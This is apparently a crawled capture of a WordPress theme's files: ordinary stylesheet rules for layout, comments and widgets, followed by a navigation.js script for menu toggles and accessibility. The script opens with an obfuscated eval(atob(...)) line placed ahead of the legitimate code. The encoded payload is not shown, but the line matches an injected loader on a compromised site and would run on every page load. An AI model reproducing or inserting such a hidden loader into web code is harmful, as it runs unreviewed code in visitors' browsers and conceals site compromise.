  background-color: #c62641;
  color: #ffffff;
  border-radius: 2px;
  width: 45px;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 14px;
  padding-right: 14px;
  margin-left: 3px;
  margin-right: 3px;
  font-size: 14px;
}

.pagination a:hover {
  background-color: #444444;
}

.pagination .current {
  background-color: #111111;
  box-shadow: none;
}

/* Post navigation */
.post-navigation {
  border-top: 1px dotted #e2e2e2;
  padding-top: 12px;
  margin-bottom: 15px;
}

.post-navigation .nav-links {
  margin-bottom: 15px;
}

.post-navigation .nav-previous {
  width: 50%;
  float: left;
}

.post-navigation .nav-next {
  width: 50%;
  text-align: right;
  margin-left: auto;
}

.nav-previous a,
.nav-previous a:visited,
.nav-next a,
.nav-next a:visited {
  color: #444444;
}

.nav-previous a:hover,
.nav-previous a:focus,
.nav-previous a:active,
.nav-next a:hover,
.nav-next a:focus,
.nav-next a:active {
  color: #c62641;
}

.post-navigation span {
  display: block;
  padding-bottom: 5px;
}

.post-navigation .meta-navigation {
  color: #444444;
}

.post-navigation .title-navigation {
  line-height: 1.4em;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.wrapper {
  width: 100%;
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.site-branding {
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  height: 60px;
}

.custom-logo {
  max-width: 300px;
}

.custom-logo-link {
  display: block;
}

.site-title {
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 16px;
}

.site-title p {
  height: 60px;
}

.site-title a,
.site-title a:visited {
  color: #ffffff;
}

.site-title a:hover,
.site-title a:focus,
.site-title a:active {
  color: #444444;
}

.site-description {
  font-size: 15px;
  margin: 6px;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.wrapper {
  width: 100%;
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.site-footer {
  background-color: #111111;
  color: #ffffff;
  font-size: 15px;
  line-height: 1.6;
}

.site-footer h4 {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 17px;
}

.site-footer a,
.site-footer a:visited {
  color: #ffffff;
  font-size: 15px;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #c62641;
}

.footer-block {
  padding: 15px 0;
}

.footer-block ul,
.footer-block li {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 10px;
}

/*
  @media only screen and (min-width: 768px) {
	footer .column {
	  float: left;
	  width: 50%;
	}
  }
  */
@media only screen and (min-width: 1050px) {
  footer .column {
    float: left;
    width: 25%;
  }
  .column:first-child {
    padding-left: 0;
  }
  .column:last-child {
    padding-right: 0;
  }
  .column {
    padding: 0 20px;
  }
  .footer-info {
    float: left;
  }
  .design-by {
    display: block;
    float: right;
  }
}
@media only screen and (min-width: 1050px) {
  .footer-info {
    float: left;
  }
  .design-by {
    display: block;
    float: right;
  }
}
.footer-info,
.design-by {
  font-size: 14px;
}

/*--------------------------------------------------------------
# Posts
--------------------------------------------------------------*/
.sticky {
  display: block;
}

article {
  width: 100%;
}

.article-posts {
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px dotted #e2e2e2;
}

.article-post {
  margin-bottom: 15px;
  padding-bottom: 16px;
  border-bottom: 1px dotted #e2e2e2;
}

@media screen and (min-width: 1050px) {
  .article-posts {
    margin-bottom: 46px;
    padding-bottom: 16px;
  }
  .article-post {
    margin-bottom: 30px;
    padding-bottom: 31px;
  }
}
.article-post-single .entry-content {
  border-top: 1px dotted #e2e2e2;
  padding-top: 10px;
}

.article-post-image {
  margin: 10px 0 10px;
  text-align: center;
}

.entry a,
.entry a:visited {
  color: #333333;
}

.entry a:hover,
.entry a:focus,
.entry a:active {
  color: #444444;
}

.entry-meta {
  font-size: 14px;
  color: #444444;
  margin-top: 5px;
}

.entry-meta a,
.entry-meta a:visited,
.entry-content a,
.entry-content a:visited {
  color: #c62641;
}

.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.entry-content a:hover,
.entry-content a:focus,
.entry-content a:active {
  color: #444444;
}

.entry-content {
  font-size: 17px;
  font-style: normal;
  line-height: 1.8em;
  color: #444444;
}

.entry-content img {
  display: block;
  margin: 0 auto;
}

.entry-content hr {
  border: 0;
  background-color: #ffffff;
  border-bottom: 1px dotted #e2e2e2;
  margin: 10px 0;
}

.more-link {
  padding-top: 20px;
}

.tags a {
  display: inline-block;
  border-radius: 2px;
  background-color: #444444;
  color: #ffffff;
  padding: 5px;
  margin-top: 5px;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 30px;
  font-size: 14px;
}

.tags a:hover {
  color: #c62641;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.no-comments {
  display: none;
}

#comments {
  color: #444444;
  margin-top: 30px;
}

.comments-title {
  margin-bottom: 25px;
  padding-top: 21px;
  border-top: 1px dotted #e2e2e2;
  font-weight: normal;
  font-size: 22px;
}

.comment-list {
  list-style: none;
  padding-left: 0;
}

#comments .children li {
  list-style: none;
}

/* comment body */
.comment-body {
  position: relative;
  margin-bottom: 40px;
}

.comment-meta {
  width: 100%;
}

/* avatar styles */
.comment-author .avatar {
  margin-right: 10px;
  margin-bottom: 15px;
  float: left;
}

/* author link */
.comment-author .fn a {
  color: #ef403d;
}

.comment-author .fn a:hover {
  color: #333333;
}

/* hides author text *says* */
.comment-author .says {
  display: none;
}

/* comment date / time */
.comment-metadata {
  font-size: 14px;
  margin-top: 1px;
  margin-bottom: 5px;
}

.comment-metadata a {
  color: #999999;
}

.comment-metadata .comment-edit-link {
  color: #ef403d;
}

/* comment box */
.comment-content {
  padding: 25px 20px;
}

.comment-content a {
  color: #c62641;
}

.comment-content a:hover {
  color: #444444;
}

.comment-content p {
  margin: 0px;
}

.comment-content > p:last-of-type {
  margin-bottom: 0;
}

/* reply text */
.comment .reply a {
  font-size: 16px;
  color: #c62641;
}

.comment .reply a:hover {
  color: #444444;
}

/* reply form */
.comment .comment-respond {
  margin-bottom: 60px;
}

.comment .comment-respond .form-submit {
  margin-bottom: 0;
}

.comment-respond .comment-reply-title {
  margin-bottom: 25px;
  font-weight: normal;
  font-size: 22px;
}

/* hides logged in info */
.comment-respond .comment-notes,
.comment-respond .logged-in-as {
  display: none;
}

.comment-respond label {
  display: block;
  font-size: 16px;
}

.comment-respond textarea {
  width: 100%;
}

.comment-respond input {
  width: 100%;
}

.comment-respond textarea,
.comment-respond input {
  border: 1px solid #eeeeee;
  border-radius: 2px;
  outline: none;
  padding: 10px 18px;
}

.comment-respond textarea:focus,
.comment-respond input:focus {
  border: 1px solid #c62641;
  color: #444444;
}

.comment-respond .submit {
  width: auto;
  background-color: #c62641;
  color: #ffffff;
  border-radius: 2px;
  border-color: #c62641;
}

.comment-respond .submit:focus,
.comment-respond .submit:hover {
  color: #ffffff;
  border-color: #111111;
  background-color: #111111;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}

.widget select {
  max-width: 100%;
}

.widget ul,
.widget li {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 10px;
}

#sidebar-right .widget {
  margin-bottom: 30px;
  padding-left: 15px;
  color: #444444;
  font-size: 16px;
  line-height: 1.7;
  width: 100%;
}

#sidebar-right .widget p,
#sidebar-right .widget li {
  padding-left: 0;
}

#sidebar-right .widget h4 {
  margin-bottom: 10px;
  padding-left: 0;
  white-space: nowrap;
  text-transform: uppercase;
  color: #2b2c30;
}

#sidebar-right .widget li {
  margin-bottom: 10px;
  padding-bottom: 8px;
  border-bottom: dotted 1px #c7d6e4;
}

#sidebar-right .widget a,
#sidebar-right .widget a:visited {
  color: #c62641;
}

#sidebar-right .widget a:hover,
#sidebar-right .widget a:focus,
#sidebar-right .widget a:active {
  color: #444444;
}

.widget-recent-posts {
  display: flex;
  flex-direction: row;
  /* default */
  flex-wrap: wrap;
}

.widget-recent-posts .wrapper {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: dotted 1px #c7d6e4;
}

.widget-recent-posts .size-thumb {
  float: left;
  margin-right: 0.6em;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin: 1em 0 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/* Ensure center-aligned captions center-align properly. */
.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto;
}

/* Give some padding to floated elements, to prevent them butting up against text. */
.wp-caption.alignleft {
  margin-right: 20px;
}

.wp-caption.alignright {
  margin-left: 20px;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/
@-o-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
@media screen and (min-width: 980px) {
  .dropdown-toggle,
  .main-navigation ul .dropdown-toggle.toggled-on,
  .menu-toggle {
    display: none;
  }
  /* desktop navigation */
  .site-header-menu {
    display: block;
  }
  .main-navigation {
    float: right;
    margin: 0 -0.875em;
    padding-top: 10px;
  }
  /* Removes dotted line in desktop nav */
  .main-navigation .primary-menu,
  .main-navigation .primary-menu > li {
    border: 0;
  }
  .main-navigation .primary-menu > li {
    float: left;
  }
  .main-navigation a,
  .main-navigation a:visited {
    padding: 0.65625em 0.875em;
    white-space: nowrap;
    font-size: 16px;
    color: #ffffff;
  }
  .main-navigation li:hover > a,
  .main-navigation li.focus > a {
    color: #444444;
  }
  .main-navigation .menu-item-has-children > a {
    margin-right: 0;
  }
  .main-navigation ul ul {
    border-bottom: 1px solid #d1d1d1;
    display: block;
    left: -999em;
    margin: 0;
    position: absolute;
    z-index: 99999;
  }
  .main-navigation ul ul ul {
    top: -1px;
  }
  .main-navigation ul ul ul:before,
  .main-navigation ul ul ul:after {
    border: 0;
  }
  .main-navigation ul ul li {
    background-color: #ef403d;
    border-bottom-width: 0;
  }
  .main-navigation ul ul a {
    white-space: normal;
    word-wrap: normal;
    width: 160px;
  }
  /* Starts showing block from left */
  .main-navigation li:hover > ul,
  .main-navigation li.focus > ul {
    left: 0;
    right: auto;
  }
  /* Starts showing block from left */
  .main-navigation ul ul li:hover > ul,
  .main-navigation ul ul li.focus > ul {
    left: auto;
    right: 100%;
  }
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://www.hnkdjz.cn/wp-content/themes/publisherly/assets/js/navigation.js
body_size: 1823
content:
eval(atob("[base64]"));
/* global publisherlyScreenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: publisherlyScreenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === publisherlyScreenReaderText.expand ? publisherlyScreenReaderText.collapse : publisherlyScreenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus blur', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

} )( jQuery );
